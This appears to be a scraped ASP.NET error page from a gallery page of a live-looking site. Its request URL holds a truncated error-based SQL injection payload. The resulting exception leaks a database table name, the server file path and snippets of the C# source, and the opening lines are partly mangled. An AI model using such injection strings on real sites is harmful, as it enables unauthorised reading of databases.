 Conversion failed when converting
/ViewGallery.aspx?CatID=2' and 1=convert(int,(select top 1 tab 90% bw 7 JS
Server Error in '/' Application.
Conversion failed when converting the nvarchar value 'Download_Dcoument' to data type int.
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: Conversion failed when converting the nvarchar value 'Download_Dcoument' to data type int.
Source Error:
Line 29: SqlDataAdapter da = new SqlDataAdapter(cmd);
Line 30: DataSet ds = new DataSet();
Line 31: da.Fill(ds);
Line 32: DataList1.DataSource = ds;
Line 33: DataList1.DataBind();
Source File: g:\pleskvhosts\angelhybrid.in \ViewGallery.aspx.cs Line: 31
Stack Trace:
[SqlException (0x80131904): Conversion failed when converting the nvarchar value 'Download_Dcoument' to data type int.]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection, Action`1 wrapCloseInAction) +2582782
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection, Action`1 wrapCloseInAction) +6033430
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj, Boolean callerHasConnectionLock, Boolean asyncClose) +297
System.Data.SqlClient.TdsParser.TryRun(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkCopyHandler, TdsParserStat
System.Data.SqlClient.SqlDataReader.TryHasMoreRows(Boolean& moreRows) +242
System.Data.SqlClient.SqlDataReader.TryReadInternal(Boolean setTimeout, Boolean& more) +275
System.Data.SqlClient.SqlDataReader.Read() +35
System.Data.Common.DataAdapter.FillLoadDataRow(SchemaMapping mapping) +216
System.Data.Common.DataAdapter.FillFromReader(DataSet dataset, DataTable datatable, String srcTable, DataReaderContainer dataReader, Int32 startRecord, Int32 maxRecord
System.Data.Common.DataAdapter.Fill(DataSet dataSet, String srcTable, IDataReader dataReader, Int32 startRecord, Int32 maxRecords) +422
System.Data.Common.DbDataAdapter.FillInternal(DataSet dataset, DataTable[] datatables, Int32 startRecord, Int32 maxRecords, String srcTable, IDbCommand command, Comman
System.Data.Common.DbDataAdapter.Fill(DataSet dataSet, Int32 startRecord, Int32 maxRecords, String srcTable, IDbCommand command, CommandBehavior behavior) +138
System.Data.Common.DbDataAdapter.Fill(DataSet dataSet) +89